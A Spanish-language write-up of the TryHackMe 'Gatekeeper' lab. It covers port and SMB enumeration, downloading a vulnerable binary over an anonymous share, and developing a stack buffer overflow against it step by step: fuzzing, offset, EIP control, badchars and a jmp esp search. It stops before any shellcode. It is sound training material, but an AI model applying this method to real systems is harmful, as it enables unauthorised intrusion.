Gatekeeper - Writeup - TryHackme
En este artículo estaré mostrando como resolver la máquina Gatekeeper de TryHackme.
Una de las cosas que nos permitirá esta máquina es explotar un binario vulnerable a buffer overflow, además que es una de las máquinas que recomiendan resolver previo al examen del eCPPT y decidí incorporarla como mi preparación.
Reconocimiento
En esta fase de reconocimiento deberemos enumerar los puertos, versiones y servicios que se están ejecutando o se encuentran disponibles en nuestro objetivo.
Puertos abiertos
Comando:
nmap -sS --min-rate 200 -p- --open -n -v -Pn -oN ports 10.10.239.240
Resultado:
# Nmap 7.91 scan initiated Fri Oct 1 08:02:08 2021 as: nmap -sS --min-rate 200 -p- --open -n -v -Pn -oG allPorts -oN ports 10.10.239.240
Nmap scan report for 10.10.239.240
Host is up (0.22s latency).
Not shown: 33442 closed ports, 32087 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
31337/tcp open Elite
49154/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Fri Oct 1 08:04:21 2021 -- 1 IP address (1 host up) scanned in 133.34 seconds
Sistema Operativo
Como hemos visto con el comando anterior, ya sabemos que puertos están abiertos, por lo cual lo siguiente que deberíamos hacer es enumerar más los puertos que obtuvimos como resultado.
Si es cierto que algunos puertos ya nos serán conocidos como por ejemplo el 445, por lo cual podemos ir adelantando trabajo y enumerarlo para saber mejor a que sistema nos estamos enfrentando.
Comando:
crackmapexec smb 10.10.239.240
Resultado:
SMB 10.10.239.240 445 GATEKEEPER [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:GATEKEEPER) (domain:gatekeeper) (signing:False) (SMBv1:True)
Servicios y versiones
Ahora que sabemos que puertos están abiertos en nuestro objetivo, deberemos realizar un escaneo más exhaustivo sobre los mismos, para lo cual el siguiente comando nos sera de ayuda.
Comando:
nmap -sV -sC -p135,139,445,3389,31337,49154 -oN serviciosVersiones 10.10.239.240
Resultado:
# Nmap 7.91 scan initiated Fri Oct 1 08:13:08 2021 as: nmap -sV -sC -p135,139,445,3389,31337,49154 -oN serviciosVersiones 10.10.239.240
Nmap scan report for 10.10.239.240
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: GATEKEEPER
| NetBIOS_Domain_Name: GATEKEEPER
| NetBIOS_Computer_Name: GATEKEEPER
| DNS_Domain_Name: gatekeeper
| DNS_Computer_Name: gatekeeper
| Product_Version: 6.1.7601
|_ System_Time: 2021-10-01T13:15:56+00:00
| ssl-cert: Subject: commonName=gatekeeper
| Not valid before: 2021-09-30T12:57:33
|_Not valid after: 2022-04-01T12:57:33
|_ssl-date: 2021-10-01T13:16:02+00:00; -1s from scanner time.
31337/tcp open Elite?
| fingerprint-strings:
| FourOhFourRequest:
| Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
| Hello
| GenericLines:
| Hello
| Hello
| GetRequest:
| Hello GET / HTTP/1.0
| Hello
| HTTPOptions:
| Hello OPTIONS / HTTP/1.0
| Hello
| Help:
| Hello HELP
| Kerberos:
| Hello !!!
| LDAPSearchReq:
| Hello 0
| Hello
| LPDString:
| Hello
| default!!!
| RTSPRequest:
| Hello OPTIONS / RTSP/1.0
| Hello
| SIPOptions:
| Hello OPTIONS sip:nm SIP/2.0
| Hello Via: SIP/2.0/TCP nm;branch=foo
| Hello From: <sip:nm@nm>;tag=root
| Hello To: <sip:nm2@nm2>
| Hello Call-ID: 50000
| Hello CSeq: 42 OPTIONS
| Hello Max-Forwards: 70
| Hello Content-Length: 0
| Hello Contact: <sip:nm@nm>
| Hello Accept: application/sdp
| Hello
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_ Hello
49154/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.91%I=7%D=10/1%Time=61570976%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,24,"Hello\x20GET\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n")%r
SF:(SIPOptions,142,"Hello\x20OPTIONS\x20sip:nm\x20SIP/2\.0\r!!!\nHello\x20
SF:Via:\x20SIP/2\.0/TCP\x20nm;branch=foo\r!!!\nHello\x20From:\x20<sip:nm@n
SF:m>;tag=root\r!!!\nHello\x20To:\x20<sip:nm2@nm2>\r!!!\nHello\x20Call-ID:
SF:\x2050000\r!!!\nHello\x20CSeq:\x2042\x20OPTIONS\r!!!\nHello\x20Max-Forw
SF:ards:\x2070\r!!!\nHello\x20Content-Length:\x200\r!!!\nHello\x20Contact:
SF:\x20<sip:nm@nm>\r!!!\nHello\x20Accept:\x20application/sdp\r!!!\nHello\x
SF:20\r!!!\n")%r(GenericLines,16,"Hello\x20\r!!!\nHello\x20\r!!!\n")%r(HTT
SF:POptions,28,"Hello\x20OPTIONS\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n"
SF:)%r(RTSPRequest,28,"Hello\x20OPTIONS\x20/\x20RTSP/1\.0\r!!!\nHello\x20\
SF:r!!!\n")%r(Help,F,"Hello\x20HELP\r!!!\n")%r(SSLSessionReq,C,"Hello\x20\
SF:x16\x03!!!\n")%r(TerminalServerCookie,B,"Hello\x20\x03!!!\n")%r(TLSSess
SF:ionReq,C,"Hello\x20\x16\x03!!!\n")%r(Kerberos,A,"Hello\x20!!!\n")%r(Fou
SF:rOhFourRequest,47,"Hello\x20GET\x20/nice%20ports%2C/Tri%6Eity\.txt%2eba
SF:k\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n")%r(LPDString,12,"Hello\x20\x01de
SF:fault!!!\n")%r(LDAPSearchReq,17,"Hello\x200\x84!!!\nHello\x20\x01!!!\n"
SF:);
Service Info: Host: GATEKEEPER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 47m59s, deviation: 1h47m20s, median: -1s
|_nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:3b:f7:88:5b:77 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-10-01T09:15:56-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-01T13:15:56
|_ start_date: 2021-10-01T12:57:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 1 08:16:04 2021 -- 1 IP address (1 host up) scanned in 175.85 seconds
SMB
Sabemos desde antes que el servicio SMB esta abierto, por lo cual decidí probar si era capaz de enumerar los recursos en el sin tener credenciales.
smbmap -H 10.10.239.240 -u 'null'

En efecto podemos enumerar los recursos del servicio SMB sin tener credenciales y también podemos observar que sobre el recurso Users tenemos permisos de lectura, por lo cual deberemos enumerarlo.
smbmap -H 10.10.239.240 -u 'null' -R Users

Para transferir el binario gatekeeper.exe a nuestra máquina deberemos conectarnos al recurso Users y descargarlo.
Para eso los siguientes comandos nos sera de ayuda.
smbclient //10.10.239.240/Users -N
cd Share
get gatekeeper.exe
Una vez gatekeeper.exe este en nuestra máquina podemos saber un poco más de el gracias al comando file

Vemos que es un ejecutable de 32 bits para windows.
Laboratorio
Para poder hacer un mejor análisis de gatekeeper.exe debemos optar por ejecutarlo en una máquina con características parecidas a la que lo aloja, es por eso que de manera previa enumeramos el Sistema Operativo.
Quiero aclarar que hay distintas formas de explotar gatekeeper.exe, pero para mí la forma más cómoda es la que veremos a continuación.
Necesitaremos:
- Una máquina virtual Windows 7 Professional de 32 bits.
- Immunity debugger
- Mona
Transferencia
Existen varias formas de transferir un binario a nuestra máquina virtual, en este caso yo utilicé smbserver.py.
smbserver.py share . -smb2support -username jch -password password123
Tras ejecutar el comando previo se nos habilitara un servicio SMB con un recurso compartido, en este caso share que mostrara todos los recursos que se encuentran en la ruta donde se levanto el servicio y al cual podemos acceder desde otros activos, siempre y cuando se encuentren “dentro” del mismo segmento red.

Una vez tengamos el binario en nuestra máquina podemos ejecutarlo desde Immunity debugger.
Muy importante debemos cerciorarnos que se este ejecutando el binario(Running).

Nota:
Una vez nuestro binario se encuentre ejecutándose, si realizamos un escaneo a nuestra máquina virtual veremos que tiene el puerto 31337 abierto al igual que en nuestro objetivo.
Mona
Esta utilidad es un script en python que nos brindara varias funcionalidades permitiéndonos facilitar el trabajo a la hora de explotar un binario, entre otras más.
Para incorporarlo en nuestro Immunity debugger deberemos realizar lo siguiente:
- Descargar mona.
- Guardar el archivo como
mona.py. - Ponerlo en C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands.
Para verificar si mona esta instalado correctamente podemos ejecutar el siguiente comando !mona.

Explotación
Podemos observar que gatekeeper.exe lo que hace es recibir una cadena y luego imprimirla.

Para poder corromper el binario podríamos ir probando enviando una cadena con una cantidad especifica de caracteres, hasta llegar a un número en el cual se desborde el buffer, o podríamos hacerlo mediante un script que vaya enviando e incrementando cada vez mas la longitud de la cadena hasta lograr corromperlo como lo veremos a continuación.
python3 fuzzer.py 192.168.1.10 31337

Nota: Recordar que todo este proceso lo realizaremos primero de forma local en nuestra máquina virtual.
1. Calculando el offset
Como pudimos ver al enviar una cadena de 150 bytes el binario se corrompe. Esta cantidad nos sera de ayuda para obtener el valor del offset.
-
Crearemos una cadena aleatoria de
150caracteres.Comando:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 150Resultado:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Esta cadena la podemos copiar y pegar para enviarla, pero en este caso haremos el uso de un script en python.
Nota: No olvidar que tras cada ejecución nuestro binario se corromperá, por lo cual debemos volver a ejecutarlo.
python offset.py 192.168.1.10 31337
Vemos que nuevamente nuestro binario se corrompe, de este paso, lo más importante es prestar atención al valor del
EIP, ya que este nos servirá para encontrar eloffset. -
Obtenemos el valor del offset.
El valor del EIP, lo deberemos pasar como parámetro al siguiente comando para obtener el valor del offset.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 39654138Resultado:
[*] Exact match at offset 146
2. Controlando el EIP.
A nuestro script anterior debemos hacerle unas pequeñas modificaciones, ya que en este caso no enviaremos una cadena con caracteres aleatorios, esta vez la enviaremos con valores definidos por nosotros para ver si como resultado tenemos el control del EIP.
Enviaremos la letra "A" multiplicada por el valor del offset, más 4 bytes que serán "B" y por ultimo sumaremos "C".
"A"*146 + "B"*4 + "C"*500

Vemos que efectivamente somos capaces de sobre escribir el EIP con nuestras “B” (0x42).
3. Directorio de trabajo con mona
El siguiente comando nos creara una carpeta en el escritorio de trabajo, específicamente para el binario que estamos ejecutando (gatekeeper.exe).
Nota: La carpeta no aparecerá hasta que la misma tenga contenido.
!mona config -set workingfolder C:\Users\jch\Desktop\%p

4. Lista de badchars con mona
Puedes ejecutar el primer comando para crear una lista de badchars, o el segundo para lo mismo pero descartando el badchar "\x00", ya que se sabe que este siempre da problemas.
!mona bytearray
!mona bytearray -cpb "\x00"

Observamos que nos crea dos ficheros en nuestro directorio de trabajo creado anteriormente.
El fichero bytearray.bin lo deberemos ir creando periódicamente tras cada ejecución para ir lo comparando con los badchars que le enviaremos y ir eliminando uno a uno hasta quedarnos sin badchars.
El fichero bytearray nos servirá para copiar y pegar su contenido en nuestro script y luego enviarlo para compararlo con bytearray.bin.
5. Eliminando badchars
Para este paso ejecutaremos badChars.py hasta que no se nos muestre mas badchars.
python badChars.py 192.168.1.10 31337
Una vez ejecutamos el script, nuevamente se corromperá nuestro binario, pero en este punto debemos poner atención al valor del ESP, ya que con este compararemos nuestra data enviada con el fichero bytearray.bin.

Para comparar necesitaremos el siguiente comando.
!mona compare -f C:\Users\jch\Desktop\gatekeeper -a 006119F8

Observamos que se nos lista dos badchars, el 00 y el 0a, estos deberemos quitarlos de nuestra lista en el script badChars.py y crear otra lista con mona pero quitando los dos badchars listados.
!mona bytearray -cpb "\x00\x0a"

Estos pasos deberemos ir los ejecutando una y otra vez hasta que no se nos liste mas badchars.
Nota:
No olvidemos ir los comparando con el valor del ESP.
!mona compare -f C:\Users\jch\Desktop\gatekeeper\bytearray.bin -a 004A19F8

6. Dirección de jmp
El siguiente comando nos permitirá encontrar una dirección de jmp que no contenga los badchars que encontramos en los pasos previos.
Esta dirección nos servirá para hacer un salto al ESP permitiéndonos ejecutar un shellcode que le pasemos al mismo.
!mona jmp -r esp -cpb "\x00\x0a"
